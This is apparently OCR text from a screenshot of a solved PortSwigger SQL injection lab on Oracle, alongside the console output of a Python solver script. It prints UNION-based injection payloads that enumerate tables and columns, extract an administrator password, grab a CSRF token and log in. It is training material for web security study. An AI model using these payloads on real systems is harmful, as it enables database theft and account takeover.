 0aeb001c03d2b2b1c0431d39003e00b1.web-security-academy.net/filter?category=%27%20union%20select%20column_name,...
Web Security
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Windows PowerShell
ccount
PS C:\Users\Edmun\Documents\GitHub\OSWE-Prep\Portswigger Academy\SQL Injection\Examine database> python .\4_listing_data
base_oracle_and_login.py
Detecting no of columns with union attack...
[+] Found! Total columns detected = 2
2 Detecting column with text
[+] Found! column index 0 is a string type
3 Querying users_xxxx table name
looking for users table..
payload: ' union select table_name,null from all_tables--
[+] userTablename: USERS_ETGNTB
e
Looking for column names in table 'USERS_ETGNTB'..
payload: ' union select column_name,null from all_tab_columns where table_name='USERS_ETGNTB'--
[+] Found column for password! : PASSWORD_KYEZRZ
[+] Found column for username! : USERNAME_JZSKPO
Looking for administrator password in table 'USERS_ETGNTB'..
payload: ' union select PASSWORD_KYEZRZ,null from USERS_ETGNTB where USERNAME_JZSKPO='administrator'--
[+] Found administrator password! : qw9eqx5p5knd03adi5j0
Attempt to login with credentials...
finding csrf token...
[+] csrf token found! : ccRB5vAw7Q53Id3RtIlGCXZpca5Aouxr
Loggin in...
[+] Successfully logged in!
PS C:\Users\Edmun\Documents\GitHub\OSWE-Prep\Portswigger Academy\SQL Injection\Examine database>